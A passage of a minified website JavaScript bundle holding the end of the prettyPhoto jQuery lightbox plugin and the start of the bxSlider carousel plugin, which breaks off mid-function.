	<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' }, a); var f, v, y, w, b, k, P, x = this, $ = !1, I = e(window).height(), j = e(window).width(); return doresize = !0, scroll_pos = _(), e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () { c(), g() }), a.keyboard_shortcuts && e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) { if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (t.keyCode) { case 37: e.prettyPhoto.changePage("previous"), t.preventDefault(); break; case 39: e.prettyPhoto.changePage("next"), t.preventDefault(); break; case 27: settings.modal || e.prettyPhoto.close(), t.preventDefault() } }), e.prettyPhoto.initialize = function () { return settings = a, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = e(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("href") : void 0 }) : e.makeArray(e(this).attr("href")), pp_titles = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : "" : void 0 }) : e.makeArray(e(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("title") ? e(t).attr("title") : "" : void 0 }) : e.makeArray(e(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(e(this).attr("href"), pp_images), rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this)), u(this), settings.allow_resize && e(window).bind("scroll.prettyphoto", function () { c() }), e.prettyPhoto.open(), !1 }, e.prettyPhoto.open = function (t) { return "undefined" == typeof settings && (settings = a, pp_images = e.makeArray(arguments[0]), pp_titles = e.makeArray(arguments[1] ? arguments[1] : ""), pp_descriptions = e.makeArray(arguments[2] ? arguments[2] : ""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, u(t.target)), settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), r(e(pp_images).size()), e(".pp_loaderIcon").show(), settings.deeplinking && i(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(o("width", pp_images[set_position])) ? o("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(o("height", pp_images[set_position])) ? o("height", pp_images[set_position]) : settings.default_height.toString(), $ = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150), $ = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150), $ = !0), $pp_pic_holder.fadeIn(function () { switch ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? unescape(pp_titles[set_position]) : "&nbsp;"), imgPreloader = "", skipInjection = !1, h(pp_images[set_position])) { case "image": imgPreloader = new Image, nextImage = new Image, isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function () { f = l(imgPreloader.width, imgPreloader.height), s() }, imgPreloader.onerror = function () { alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close() }, imgPreloader.src = pp_images[set_position]; break; case "youtube": f = l(movie_width, movie_height), movie_id = o("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, movie += o("rel", pp_images[set_position]) ? "?rel=" + o("rel", pp_images[set_position]) : "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie); break; case "vimeo": f = l(movie_width, movie_height), movie_id = pp_images[set_position]; var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/, i = movie_id.match(t); movie = "http://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = f.width + "/embed/?moog_width=" + f.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, f.height).replace(/{path}/g, movie); break; case "quicktime": f = l(movie_width, movie_height), f.height += 15, f.contentHeight += 15, f.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay); break; case "flash": f = l(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars); break; case "iframe": f = l(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{path}/g, frame_url); break; case "ajax": doresize = !1, f = l(movie_width, movie_height), doresize = !0, skipInjection = !0, e.get(pp_images[set_position], function (e) { toInject = settings.inline_markup.replace(/{content}/g, e), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s() }); break; case "custom": f = l(movie_width, movie_height), toInject = settings.custom_markup; break; case "inline": myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({ width: settings.default_width }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(), doresize = !1, f = l(e(myClone).width(), e(myClone).height()), doresize = !0, e(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html()) } imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s()) }), !1 }, e.prettyPhoto.changePage = function (t) { currentGalleryPage = 0, "previous" == t ? (set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)) : "next" == t ? (set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)) : set_position = t, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), n(function () { e.prettyPhoto.open() }) }, e.prettyPhoto.changeGalleryPage = function (e) { "next" == e ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == e ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = e, slide_speed = "next" == e || "previous" == e ? settings.animation_speed : 0, slide_to = currentGalleryPage * itemsPerPage * itemWidth, $pp_gallery.find("ul").animate({ left: -slide_to }, slide_speed) }, e.prettyPhoto.startSlideshow = function () { "undefined" == typeof P ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () { return e.prettyPhoto.stopSlideshow(), !1 }), P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)) : e.prettyPhoto.changePage("next") }, e.prettyPhoto.stopSlideshow = function () { $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 }), clearInterval(P), P = void 0 }, e.prettyPhoto.close = function () { $pp_overlay.is(":animated") || (e.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () { e(this).remove() }), $pp_overlay.fadeOut(settings.animation_speed, function () { settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), e(this).remove(), e(window).unbind("scroll.prettyphoto"), p(), settings.callback(), doresize = !0, v = !1, delete settings })) }, !pp_alreadyInitialized && t() && (pp_alreadyInitialized = !0, hashIndex = t(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function () { e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click") }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize) } }(jQuery); var pp_alreadyInitialized = !1;

/* prettyphoto End */

/*  Bxslider Start */

!function (t) { var e = {}, s = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; t.fn.bxSlider = function (n) { if (0 == this.length) return this; if (this.length > 1) return this.each(function () { t(this).bxSlider(n) }), this; var o = {}, r = this; e.el = this; var a = t(window).width(), l = t(window).height(), d = function () { o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = { index: o.settings.startSlide }, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0; return !1 }(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function () { t(this).data("origStyle", t(this).attr("style")) }), c() }, c = function () { r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({ width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto", position: "relative" }), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), o.viewport.parent().css({ maxWidth: p() }), o.settings.pager || o.viewport.parent().css({ margin: "0 auto 0px" }), o.children.css({ "float": "horizontal" == o.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({ position: "absolute", zIndex: 0, display: "none" }), o.children.eq(o.settings.startSlide).css({ zIndex: o.settings.slideZIndex, display: "block" })), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids(); var e = o.children.eq(o.settings.startSlide); "all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h) }, g = function (e, i) { var s = e.find("img, iframe").length; if (0 == s) return i(), void 0; var n = 0; e.find("img, iframe").each(function () { t(this).one("load", function () { ++n == s && i() }).each(function () { this.complete && t(this).load() }) }) }, h = function () { if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) { var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides, i = o.children.slice(0, e).clone().addClass("bx-clone"), s = o.children.slice(-e).clone().addClass("bx-clone"); r.append(i).prepend(s) } o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O() }, v = function () { var e = 0, s = t(); if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) { var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m(); for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i)) } else s = o.children.eq(o.active.index); else s = o.children; return "vertical" == o.settings.mode ? (s.each(function () { e += t(this).outerHeight() }), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function () { return t(this).outerHeight(!1) }).get()), e }, p = function () { var t = "100%"; return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t }, u = function () { var t = o.settings.slideWidth, e = o.viewport.width(); return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t }, f = function () { var t = 1; if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides; else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides; else { var e = o.children.first().width(); t = Math.floor(o.viewport.width() / e) } else "vertical" == o.settings.mode && (t = o.settings.minSlides); return t }, x = function () { var t = 0; if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m(); else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f(); else t = Math.ceil(o.children.length / f()); return t }, m = function () { return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f() }, S = function () { if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) { if ("horizontal" == o.settings.mode) { var t = o.children.last(), e = t.position(); b(-(e.left - (o.viewport.width() - t.width())), "reset", 0) } else if ("vertical" == o.settings.mode) { var i = o.children.length - o.settings.minSlides, e = o.children.eq(i).position(); b(-e.top, "reset", 0) } } else { var e = o.children.eq(o.active.index * m()).position(); o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0)) } }, b = function (t, e, i, s) { if (o.usingCSS) { var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D() })) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N() })) } else { var a = {}; a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function () { D() }) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function () { b(s.resetValue, "reset", 0), N() }) } }, w = function () { for (var e = "", i = x(), s = 0; i > s; s++) { var n = ""; o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>" } o.pagerEl.html(e) }, T = function () { o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I) }, C = function () { o.controls.next = t('<a class="bx-next" href="">' + o.settings.nextText + "</a>"), o.controls.prev = t('<a class="bx-prev" href="">' + o.settings.prevText + "</a>"), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl)) }, E = function () { o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start") }, P = function () { o.children.each(function () { var e = t(this).find("img:first").attr("title"); void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, y = function (t) { o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault() }, z = function (t) { o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault() }, k = function (t) { r.startAuto(), t.preventDefault() }, M = function (t) { r.stopAuto(), t.preventDefault() }, I = function (e) { o.settings.auto && r.stopAuto(); var i = t(e.currentTarget), s = parseInt(i.attr("data-slide-index")); s != o.active.index && r.goToSlide(s), e.preventDefault() }, q = function (e) { var i = o.children.length; return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function (i, s) { t(s).find("a").eq(e).addClass("active") }), void 0) }, D = function () { if (o.settings.infiniteLoop) { var t = ""; 0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0)) } o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index) }, A = function (t) { o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, W = function () { 1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled"))) }, H = function () { o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function () { o.interval && (r.stopAuto(!0), o.autoPaused = !0) }, function () { o.autoPaused && (r.startAuto(!0), o.autoPaused = null) }) }, L = function () { var e = 0; if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone")); else { r.prepend(o.children.clone().addClass("bx-clone")); var i = o.children.first().position(); e = "horizontal" == o.settings.mode ? -i.left : -i.top } b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function () { r.stop() }, function () { var e = 0; o.children.each(function () { e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0) }); var i = o.settings.speed / e, s = "horizontal" == o.settings.mode ? "left" : "top", n = i * (e - Math.abs(parseInt(r.css(s)))); N(n) }), N() }, N = function (t) { speed = t ? t : o.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position(); var s = "horizontal" == o.settings.mode ? -e.left : -e.top, n = "horizontal" == o.settings.mode ? -i.left : -i.top, a = { resetValue: n }; b(s, "ticker", speed, a) }, O = function () { o.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, o.viewport.bind("touchstart", X) }, X = function (t) { if (o.working) t.preventDefault(); else { o.touch.originalPos = r.position(); var e = t.originalEvent; o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V) } }, Y = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y); if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) { var n = 0; if ("horizontal" == o.settings.mode) { var r = e.changedTouches[0].pageX - o.touch.start.x; n = o.touch.originalPos.left + r } else { var r = e.changedTouches[0].pageY - o.touch.start.y; n = o.touch.originalPos.top + r } b(n, "reset", 0) } }, V = function (t) { o.viewport.unbind("touchmove", Y); var e = t.originalEvent, i = 0; if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) { var s = Math.abs(o.touch.start.x - o.touch.end.x); s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) } else { var s = 0; "horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200) } o.viewport.unbind("touchend", V) }, Z = function () { var e = t(window).width(), i = t(window).height(); (a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index)) }; return r.goToSlide = function (e, i) { if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({ zIndex: 0 }), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function () { t(this).css("zIndex", o.settings.slideZIndex), D() }); else { o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed); var s = 0, n = { left: 0, top: 0 }; if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) { var a = o.children.eq(o.children.length - 1); n = a.position(), s = o.viewport.width() - a.outerWidth() } else { var l = o.children.length - o.settings.minSlides; n = o.children.eq(l).position() } else if (o.carousel && o.active.last && "prev" == i) { var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides), a = 